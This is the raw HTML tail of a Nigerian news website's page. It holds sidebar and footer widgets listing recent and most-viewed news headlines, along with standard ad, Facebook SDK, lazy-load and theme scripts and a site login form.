				<a  title="Effective Communication Key To Banking Recapitalisation, $1trn Economy Target – CBN" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Philip-Ikeazor-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Philip-Ikeazor-86x64.jpeg&quot;,&quot;210&quot;:&quot;Philip-Ikeazor-210x136.jpeg&quot;,&quot;455&quot;:&quot;Philip-Ikeazor.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/effective-communication-key-to-banking-recapitalisation-1trn-economy-target-cbn/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/effective-communication-key-to-banking-recapitalisation-1trn-economy-target-cbn/" class="post-url post-title">
			Effective Communication Key To Banking Recapitalisation, $1trn Economy&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-08T12:17:45+01:00">Nov 8, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
					</div>
						</div>
	</div>

	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-38 clearfix">
			<script>var bs_ajax_paginate_300334443 = '{"query":{"category":"38","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"10","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-3-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"1","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_3_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"38","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"ad-active":false,"columns":1,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ff60b12","data":{"vars":{"post-ranking-offset":3}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="300334443"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="300334443" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 348</span>
			</div></div></div><div id="kdxcfu-3" class=" h-ni w-nt primary-sidebar-widget widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-21209-1095512025" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="21209" data-type="code"><div id="kdxcfu-21209-1095512025-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-21209-1095512025');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-21209-1095512025-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-21209-1095512025-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-21209-1095512025-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-21209-1095512025-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div><div id="post_views_counter_list_widget-2" class=" h-ni w-t primary-sidebar-widget widget widget_post_views_counter_list_widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Most Viewed Posts</span></div><ul><li><a class="post-title" href="https://dailytracker.com.ng/breaking-pandemonium-as-armed-men-blow-up-owerri-prison-police-headquarters-free-1500-inmates/">BREAKING: Pandemonium as armed men blow up Owerri Prison, Police headquarters, free 1500 inmates</a> <span class="count">(14,326)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/my-story-by-journalist-assaulted-by-femi-fani-kayode/">My story by Journalist assaulted by Femi Fani-Kayode</a> <span class="count">(10,266)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/nidcom-foreign-affairs-evacuate-6317-nigerians-from-19-countries/">NiDCOM, Foreign Affairs Evacuate 6,317 Nigerians from 19 countries</a> <span class="count">(9,713)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-fg-arrests-ipob-leader-nnamdi-kanu/">Just In: FG arrests IPOB leader, Nnamdi Kanu</a> <span class="count">(7,827)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/contributory-pension-fg-pays-n14-92bn-accrued-rights-for-retirees/">Contributory Pension: FG pays N14.92bn accrued rights for retirees</a> <span class="count">(6,247)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-former-gov-okorocha-arrested-detained-by-police-in-owerri-pictures/">Just in: Former Gov, Okorocha arrested, detained by police in Owerri + pictures</a> <span class="count">(5,612)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/statelessness-unhcr-npc-ncfrmi-takes-birth-registration-to-idp-camps/">Statelessness: UNHCR, NPC, NCFRMI takes birth registration to IDP Camps</a> <span class="count">(5,598)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/weve-commenced-work-on-kano-kaduna-rail-line-says-amaechi/">We’ve commenced work on Kano-Kaduna Rail line says Amaechi</a> <span class="count">(5,450)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/breaking-ekweremadus-elder-brother-mathias-slumps-dies-in-enugu/">Breaking: Ekweremadu&#8217;s elder brother, Mathias slumps, dies in Enugu</a> <span class="count">(5,325)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/fg-declares-wednesday-thursday-public-holiday-to-mark-eid-el-fitr-celebration/">FG Declares Wednesday, Thursday Public Holiday To Mark Eid-el-Fitr Celebration</a> <span class="count">(4,038)</span></li></ul></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
<div class="container adcontainer"><div class="kdxcfu kdxcfu-clearfix kdxcfu-before-footer kdxcfu-pubadban kdxcfu-show-desktop kdxcfu-show-tablet-portrait kdxcfu-show-tablet-landscape kdxcfu-show-phone kdxcfu-loc-footer_before kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-17818-1057988276" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="17818" data-type="code"><div id="kdxcfu-17818-1057988276-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-17818-1057988276');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-17818-1057988276-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-17818-1057988276-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-17818-1057988276-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-17818-1057988276-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div>	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-3" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t1 sh-s1"><span class="h-text">About Us</span></div><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
				     alt="Daily Tracker">
				</h4>
	<div class="about-text">
		<p>The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. </p>
	</div>
	</div>
</div><div id="kdxcfu-4" class=" h-ni w-nt footer-widget footer-column-1 widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-14291-1581018715" class="kdxcfu-container kdxcfu-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="14291" data-type="image"><a itemprop="url" class="kdxcfu-link" href="https://dailytracker.com.ng/completion-of-self-certification-forms-by-reportable-persons/" target="_self" ><img class="kdxcfu-image" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/firs_ad.jpg" alt="- Advertisement -" /></a><p class='kdxcfu-caption kdxcfu-caption-below'>- Advertisement -</p></div></div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-popular-categories-2" class=" h-ni w-t footer-widget footer-column-2 widget widget_bs-popular-categories"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Popular Categories</span></div>	<div  class="bs-shortcode bs-popular-categories ">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-38">
					<a href="https://dailytracker.com.ng/category/news/">News<span class="term-count">3474</span></a>
				  </li><li class="bs-popular-term-item term-item-34">
					<a href="https://dailytracker.com.ng/category/crime-watch/">Crime Watch<span class="term-count">956</span></a>
				  </li><li class="bs-popular-term-item term-item-39">
					<a href="https://dailytracker.com.ng/category/politics/">Politics<span class="term-count">518</span></a>
				  </li><li class="bs-popular-term-item term-item-280">
					<a href="https://dailytracker.com.ng/category/foreign/">Foreign<span class="term-count">396</span></a>
				  </li><li class="bs-popular-term-item term-item-239">
					<a href="https://dailytracker.com.ng/category/business/">Business<span class="term-count">381</span></a>
				  </li><li class="bs-popular-term-item term-item-281">
					<a href="https://dailytracker.com.ng/category/health/">Health<span class="term-count">365</span></a>
				  </li><li class="bs-popular-term-item term-item-40">
					<a href="https://dailytracker.com.ng/category/sports/">Sports<span class="term-count">269</span></a>
				  </li><li class="bs-popular-term-item term-item-35">
					<a href="https://dailytracker.com.ng/category/trending/">Trending<span class="term-count">221</span></a>
				  </li><li class="bs-popular-term-item term-item-282">
					<a href="https://dailytracker.com.ng/category/education/">Education<span class="term-count">167</span></a>
				  </li><li class="bs-popular-term-item term-item-36">
					<a href="https://dailytracker.com.ng/category/entertainment/">Entertainment<span class="term-count">88</span></a>
				  </li><li class="bs-popular-term-item term-item-42">
					<a href="https://dailytracker.com.ng/category/viewpoint/">Viewpoint<span class="term-count">38</span></a>
				  </li><li class="bs-popular-term-item term-item-41">
					<a href="https://dailytracker.com.ng/category/technology/">Technology<span class="term-count">13</span></a>
				  </li>			</ul>
				</div>
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="post_views_counter_list_widget-3" class=" h-ni w-t footer-widget footer-column-3 widget widget_post_views_counter_list_widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Most Viewed Posts</span></div><ul><li><a class="post-title" href="https://dailytracker.com.ng/breaking-pandemonium-as-armed-men-blow-up-owerri-prison-police-headquarters-free-1500-inmates/">BREAKING: Pandemonium as armed men blow up Owerri Prison, Police headquarters, free 1500 inmates</a> <span class="count">(14,326)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/my-story-by-journalist-assaulted-by-femi-fani-kayode/">My story by Journalist assaulted by Femi Fani-Kayode</a> <span class="count">(10,266)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/nidcom-foreign-affairs-evacuate-6317-nigerians-from-19-countries/">NiDCOM, Foreign Affairs Evacuate 6,317 Nigerians from 19 countries</a> <span class="count">(9,713)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-fg-arrests-ipob-leader-nnamdi-kanu/">Just In: FG arrests IPOB leader, Nnamdi Kanu</a> <span class="count">(7,827)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/contributory-pension-fg-pays-n14-92bn-accrued-rights-for-retirees/">Contributory Pension: FG pays N14.92bn accrued rights for retirees</a> <span class="count">(6,247)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-former-gov-okorocha-arrested-detained-by-police-in-owerri-pictures/">Just in: Former Gov, Okorocha arrested, detained by police in Owerri + pictures</a> <span class="count">(5,612)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/statelessness-unhcr-npc-ncfrmi-takes-birth-registration-to-idp-camps/">Statelessness: UNHCR, NPC, NCFRMI takes birth registration to IDP Camps</a> <span class="count">(5,598)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/weve-commenced-work-on-kano-kaduna-rail-line-says-amaechi/">We’ve commenced work on Kano-Kaduna Rail line says Amaechi</a> <span class="count">(5,450)</span></li></ul></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-recent-posts-2" class=" h-ni w-t footer-widget footer-column-4 widget widget_bs-recent-posts"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Recent Posts</span></div>	<div class="bs-theme-shortcode bs-recent-posts">
			<ul class="listing listing-widget listing-widget-thumbnail listing-widget-simple-thumbnail-meta">
					<li class="listing-item clearfix">
				<div class="post-22758 type-post format-standard has-post-thumbnail ">
											<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-150x150.jpeg"								class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-title post-url">
							Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher&hellip;						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22756 type-post format-standard has-post-thumbnail ">
											<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-title post-url">
							Nigeria&#8217;s 2026 Budget Speech						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22754 type-post format-standard has-post-thumbnail ">
											<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-title post-url">
							PenCom Records 180% Surge in Pension Recoveries						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22616 type-post format-standard has-post-thumbnail ">
											<a  title="I Have Right to Defect to Another Party — Bauchi Governor" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/IMG_6759-150x150.webp"								class="img-holder" href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/" class="post-title post-url">
							I Have Right to Defect to Another Party — Bauchi&hellip;						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:28:44+01:00">Dec 10, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22737 type-post format-standard has-post-thumbnail ">
											<a  title="Police Recall 11,566 Personnel From VIPs" data-src="https://dailytracker.com.ng/wp-content/uploads/2019/09/Police1-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/" class="post-title post-url">
							Police Recall 11,566 Personnel From VIPs						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T12:37:50+01:00">Nov 28, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22734 type-post format-standard has-post-thumbnail ">
											<a  title="CBN Retains Monetary Policy Rate At 27%" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/09/CBN-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/" class="post-title post-url">
							CBN Retains Monetary Policy Rate At 27%						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-26T17:35:12+01:00">Nov 26, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
			</ul>
	</div>
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - DailyTracker. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Designed by: <a href="https://fastamall.com/">FastaMall Technologies Ltd</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=493083914149612&autoLogAppEvents=1">
		</script>

	  				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://dailytracker.com.ng">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_78155_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://dailytracker.com.ng/login/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_78155_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_78155_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://dailytracker.com.ng/lostpassword/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Fcovid-19-lagos-reopens-worship-centres-aug-7%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_78155_rememberme"
